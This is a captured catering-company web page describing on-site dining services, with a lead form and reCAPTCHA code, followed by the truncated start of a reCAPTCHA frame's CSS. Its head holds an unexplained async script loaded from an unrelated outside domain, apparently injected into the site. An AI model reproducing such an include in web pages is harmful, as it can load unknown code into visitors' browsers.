

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitecateringcompany.com/hospitality.html
body_size: 6634
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Professional On-Site Dining Services Metro Detroit | Elite Catering</title>
	<meta name="description" content="Elite Catering is a professional on-site dining service provider in Metro Detroit, with food &amp; beverage options for schools, businesses &amp; more!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.elitecateringcompany.com/hospitality.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Professional On-Site Dining Services Metro Detroit | Elite Catering">
<meta property="og:description" content="Elite Catering is a professional on-site dining service provider in Metro Detroit, with food &amp; beverage options for schools, businesses &amp; more!">
<meta property="og:image" content="https://www.elitecateringcompany.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Elite Catering is a professional on-site dining service provider in Metro Detroit, with food &amp; beverage options for schools, businesses &amp; more!">
<meta property="og:url" content="https://www.elitecateringcompany.com/hospitality.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Alex+Brush|Droid+Sans:400,700|Droid+Serif:400,400i,700i|Source+Sans+Pro:400,600i" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Elite Hospitality Services","description":"Elite Catering is a professional on-site dining service provider in Metro Detroit, with food &amp; beverage options for schools, businesses &amp; more!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Elite Catering Company and Dining Services","url":"https://www.elitecateringcompany.com"},"datePublished":"2017-04-20 00:00:00","dateModified":"2017-04-20 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Elite Hospitality Services","item":"https://www.elitecateringcompany.com/hospitality.html"}]},"url":"https://www.elitecateringcompany.com/hospitality.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Elite Catering Company and Dining Services","url":"https://www.elitecateringcompany.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Elite Hospitality Services","item":"https://www.elitecateringcompany.com/hospitality.html"}]},"url":"https://www.elitecateringcompany.com/hospitality.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC5JTGS');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC5JTGS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-68" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-3">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Elite Catering Company and Dining Services"></a>
		</div>
		<div class="small-12 large-9 columns">
			<div class="row">
				<div class="columns small-12 large-8">
					<div class="tagline">
						Serving Delicious Food Throughout Michigan for Over 30 Years
					</div>
					<div class="contact">
						<div class="phone">Request a Quote: <a href="tel:2484763080">(248) 476-3080</a></div>
					</div>
				</div>
			</div>
			<div class="top-bar small-collapse">
				<div class="row column">
					<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
						<div class="title-bar-title" data-toggle>Menu</div>
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
						<li class=" np-1"><a href="https://www.elitecateringcompany.com/" >Home</a></li><li class=" np-98"><a href="https://www.elitecateringcompany.com/catering-services.html" >Elite Catering Company</a></li><li class=" np-99"><a href="https://www.elitecateringcompany.com/wedding-catering.html" >Weddings</a></li><li class="active np-68"><a href="https://www.elitecateringcompany.com/hospitality.html" >Elite Hospitality Services</a></li><li class="has-submenu  np-69"><a href="https://www.elitecateringcompany.com/menus.html" >Menus</a>							<ul class="menu"><li class=" np-100"><a href="https://www.elitecateringcompany.com/menus/classic-buffet.html" >Classic Buffet</a></li>														<li class=" np-101"><a href="https://www.elitecateringcompany.com/menus/hot-specialty-bars.html" >Hot Specialty Bars</a></li>														<li class=" np-102"><a href="https://www.elitecateringcompany.com/menus/hors-doeuvres.html" >Hors D&#039;oeuvres</a></li>														<li class=" np-103"><a href="https://www.elitecateringcompany.com/menus/sandwiches-salads.html" >Sandwiches &amp; Salads</a></li>														<li class=" np-104"><a href="https://www.elitecateringcompany.com/menus/shower-buffets.html" >Shower Buffets</a></li>														<li class=" np-105"><a href="https://www.elitecateringcompany.com/menus/corporate-catering-office-parties.html" >Corporate Catering / Office Parties</a></li>														<li class=" np-106"><a href="https://www.elitecateringcompany.com/menus/wedding-buffets.html" >Wedding Buffets</a></li>														<li class=" np-163"><a href="https://www.elitecateringcompany.com/menus/strolling-weddings.html" >Strolling Weddings</a></li>														<li class=" np-164"><a href="https://www.elitecateringcompany.com/menus/family-style-dinner.html" >Family Style Dinner</a></li>														<li class=" np-165"><a href="https://www.elitecateringcompany.com/menus/plated-dinner.html" >Plated Dinner</a></li>														<li class=" np-107"><a href="https://www.elitecateringcompany.com/menus/barbecues.html" >Barbecue</a></li>														<li class=" np-108"><a href="https://www.elitecateringcompany.com/menus/breakfast.html" >Breakfast</a></li>							</ul></li><li class=" np-70"><a href="https://www.elitecateringcompany.com/venues.html" >Venues</a></li><li class=" np-72"><a href="https://www.elitecateringcompany.com/reviews.html" >Reviews</a></li><li class=" np-4"><a href="https://www.elitecateringcompany.com/contact-us.html" >Contact Us</a></li><li class=" np-884"><a href="https://www.elitecateringcompany.com/just-cooked.html" >Just Cooked</a></li>						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
					<div id="sub-banner-container">
				Elite Hospitality Services			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Metro Detroit&rsquo;s Premier Dining Services Company</h1> <hr> <h3><img alt="Professional On-Site Dining Services Metro Detroit | Elite Catering - image002__2___2__2" class="picframe left" src="/cm/dpl/images/create/image002__2___2__2.jpg">We are thrilled to announce that we have recently expanded our business to provide dining food services to the Metro Detroit area.</h3> <p>After catering many events over the past 30 years, we received a great deal of requests to provide ongoing food services to a number of institutions. We have since excelled in this new area of catering, and have many different services available to incorporate into your next gathering!</p> <p class="text-center">&nbsp;</p> <hr> <h2>Providing Food for Your School or Business Just Got a Whole Lot Easier</h2> <h3>Who We Serve</h3> <ul class="custom-list two-columns"> <li>Business and Corporate Sector</li> <li>Schools and Universities</li> <li>Senior Living Facilities</li> <li>Conference Center Management</li> </ul> <h3>What We Do</h3> <p>We pride ourselves on great food combined with innovative service. We aim to provide a high-quality food and service operation to you, along with your clients and employees. Being grounded by our local community creates our values of providing nutritious, fresh, tasty, sustainable foods to our customers every day.</p> <h3>On-Site Food and Beverage Services</h3> <ul class="custom-list"> <li>Complete on-site caf&eacute; services, chefs, cashiers, etc.</li> <li>Office coffee systems and services</li> <li>Food services brought directly to our customers</li> <li>Customer participation and satisfaction</li> <li>Create an environment that builds community engagement and makes dining fun</li> <li>Purchase locally-grown quality products as much as possible</li> <li>Seasonal promotions</li> </ul> <h3>Culinary</h3> <ul class="custom-list"> <li>Customized meal offerings</li> <li>Segment-specific menu creations</li> <li>Made from scratch meals using fresh, seasonal&nbsp;and authentic ingredients</li> <li>Locally purchased products</li> <li>Chefs that cook for the love of food</li> <li>Culinary innovations</li> </ul> <h3>Nutritional Services and Education</h3> <ul class="custom-list"> <li>Prepare healthy meals using fresh ingredients</li> <li>Menus created with a dietitian's expertise</li> <li>Wellness tools to help benefit overall health</li> <li>Information and activities for living well</li> <li>Total awareness of the major allergens</li> </ul> <h3>Conference Center Services, Event Management and Catering</h3> <ul class="custom-list"> <li>Catering teams manage special events through menu development, ambiance and outstanding service</li> <li>On-site services managing food and rooms (from set-up to breakdown and cleanup), including audio visual needs</li> <li>On and off-site, full-service catering at any location</li> </ul> <hr> <p class="contact-callout"><strong>Give our helpful staff a <a href="tel:2484763080">call today</a> to discuss your next get-together&rsquo;s culinary needs!</strong></p> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head"><strong>Let's Get Started!</strong><img alt="Professional On-Site Dining Services Metro Detroit | Elite Catering - lead-form-top" src="/images/lead-form-top.png"> <span>We're Ready to Serve</span></div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-18">
							<label for="QForm_18" class="visually-hidden"><div class="fm-question">Date of Event</div></label>
						<div class="fm-question">Date of Event</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI18::K::FMI7::K::FEI14][]" id="QForm_18" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI18::K::FMI7::K::FEI14][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-17">
							<label for="QForm_17" class="visually-hidden"><div class="fm-question">Number of Guests</div></label>
						<div class="fm-question">Number of Guests</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI17::K::FMI7::K::FEI13][]" id="QForm_17" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI17::K::FMI7::K::FEI13][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question">Service Requested</div></label>
						<div class="fm-question">Service Requested</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI15::K::FMI7::K::FEI5][]" id="QForm_15" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Catering Services">Catering Services</option><option value="Wedding Catering">Wedding Catering</option><option value="Dining Services">Dining Services</option>								</select>
												<input type="hidden" name="QFormAsked[QNI15::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI10][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="+BmTWSBejF7LW6DvkmyhH7rw+HwEMM2ImMt3c4ANrJo=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</aside>
	</div>
</section>
<!-- <div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-3 small-12">
			<img src="http://placehold.it/300x200" />
		</div>
		<div class="columns large-6 small-12">
			<div class="heading">This is the Headline for the Bottom Callout</div>
			<div class="message">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Curabitur eleifend erat et augue tincidunt, ut mattis mi posuere. Lorem ipsum dolor sit amet, consectetur adipiscing elit. </div>
		</div>
		<div class="button-container columns large-3 small-12">
			<a class="button radius large" href="#">Large Button</a>
		</div>
	</div>
</div>
 -->
<footer class="page-footer">
	<div class="row large-unstack align-center">
		<div class="large-3 columns">
			<img alt="Elite Catering Company & Dining Services footer logo" src="/images/logo-footer.png" />
		</div>
		<div class="large-3 columns large-order-3">
			<div class="social-links icon-colors">
			<a href="https://www.facebook.com/EliteCateringCompany/" target="_blank" class="facebook"><img alt="Facebook social media icon" src="/images/icon-social-media-facebook.png" /></a>
						<a href="https://www.google.com/search?q=elite+catering+company&oq=elite+catering+company&aqs=chrome..69i57j0l4j69i60.2453j0j7&sourceid=chrome&ie=UTF-8#lrd=0x8824b233298bd0cf:0x9436800e22345567,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
									<a href="https://www.theknot.com/marketplace/elite-catering-company-livonia-mi-533406" target="_blank" class="other1"><img alt="The Knot social media icon" src="/images/icon-social-media-the-knot.png" /></a>
				<a href="https://www.weddingwire.com/biz/elite-catering-company-livonia/550e4b57dabf4e45.html#reviews" target="_blank" class="other2"><img alt="Wedding Wire social media icon" src="/images/icon-social-media-wedding-wire.png" /></a>
		</div>		</div>
		<div class="large-6 columns large-order-2">
							<div class="footer-contact-info">
					<div class="footer-phone-info">
													<div class="phone-number">
																						Request a Quote: <a href="tel:2484763080">(248) 476-3080 </a>
														</div>
																	</div>
				</div>
									<div class="footer-address-info">
							</div>
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.elitecateringcompany.com/" >Home</a></li><li class=" np-69"><a href="https://www.elitecateringcompany.com/menus.html" >Menus</a>																																																																																																																																																																								</li><li class=" np-70"><a href="https://www.elitecateringcompany.com/venues.html" >Venues</a></li><li class=" np-254"><a href="https://www.elitecateringcompany.com/gallery.html" >Gallery</a>																												</li><li class=" np-72"><a href="https://www.elitecateringcompany.com/reviews.html" >Reviews</a></li><li class=" np-219"><a href="https://www.elitecateringcompany.com/careers.html" >Careers</a></li><li class=" np-5"><a href="https://www.elitecateringcompany.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.elitecateringcompany.com/contact-us.html" >Contact Us</a></li>				</ul>
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Elite Catering Company and Dining Services. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
		<!-- <div id="social-bar" class="social-bar">
			<a href="https://www.facebook.com/EliteCateringCompany/" target="_blank" class="social-bar-icon facebook"><i class="icon-facebook"></i></a>
				<a href="https://www.google.com/search?q=elite+catering+company&oq=elite+catering+company&aqs=chrome..69i57j0l4j69i60.2453j0j7&sourceid=chrome&ie=UTF-8#lrd=0x8824b233298bd0cf:0x9436800e22345567,3," target="_blank" class="social-bar-icon google-plus"><i class="icon-google-plus"></i></a>
									<a class="toggle"><i class="icon-caret-left"></i></a>
</div> -->
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZWxpdGVjYXRlcmluZ2NvbXBhbnkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wb947fphojom
body_size: 48330
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, 